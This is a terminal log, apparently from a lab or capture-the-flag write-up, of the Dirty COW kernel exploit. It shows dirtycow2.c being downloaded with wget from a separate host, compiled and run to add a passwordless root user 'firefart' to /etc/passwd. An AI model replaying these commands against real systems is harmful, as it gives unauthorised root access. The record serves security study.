 juggernaut@debian:/tmp$ wget http://172.16.1.30/dirtycow2.c
--2022-08-24 16:36:05--  http://172.16.1.30/dirtycow2.c
Connecting to 172.16.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `dirtycow2.c'
100%[======================================>] 5,006       --.-K/s   in 0s
2022-08-24 16:36:05 (554 MB/s) - `dirtycow2.c' saved [5006/5006]
juggernaut@debian:/tmp$ gcc -pthread dirtycow2.c -o dirtycow2 -lcrypt
juggernaut@debian:/tmp$ ls -l
total 44
-rwxr-xr-x 1 juggernaut juggernaut 12490 Aug 24 16:36 dirtycow2
-rw-r--r-- 1 juggernaut juggernaut  5006 Mar 23  2021 dirtycow2.c
drwx------ 2 Debian-gdm Debian-gdm  4096 Aug 24 14:51 pulse-mdGrRQSu3soh
drwx------ 2 root       root        4096 Aug 24 14:49 pulse-PKdhtXMmr18n
drwx------ 2 juggernaut juggernaut  4096 Aug 24 14:51 pulse-ysRyc27lVIe5
drwx------ 2 juggernaut juggernaut  4096 Aug 24 14:51 ssh-lJPPyp0dMQgz
drwxr-xr-x 2 juggernaut juggernaut  4096 Aug 24 14:51 tracker-juggernaut
juggernaut@debian:/tmp$ ./dirtycow2
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
when prompted for
a password, press
enter to leave
blank :)
mmap: 7f77ae077000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password ''.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd